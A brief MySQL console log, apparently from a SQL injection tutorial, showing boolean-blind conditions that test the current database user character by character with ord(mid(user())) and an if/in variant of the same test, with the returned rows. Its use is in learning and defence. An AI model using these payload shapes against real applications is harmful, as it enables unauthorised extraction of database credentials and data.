 mysql> select * from student where  case when ord(mid((select user()) from 1 for 1))=114 then 1 else 0 end;
+--------+----------+---------+
| stu_id | stu_name | stu_sex |
+--------+----------+---------+
|      0 | NULL     |    NULL |
|      1 | wangping |       0 |
|      2 | liusai   |       0 |
+--------+----------+---------+
3 rows in set (0.00 sec)
mysql> select * from student where  1=if(ord('r') in(1,114),1,0);
+--------+----------+---------+
| stu_id | stu_name | stu_sex |
+--------+----------+---------+
|      0 | NULL     |    NULL |
|      1 | wangping |       0 |
|      2 | liusai   |       0 |
+--------+----------+---------+
3 rows in set (0.00 sec)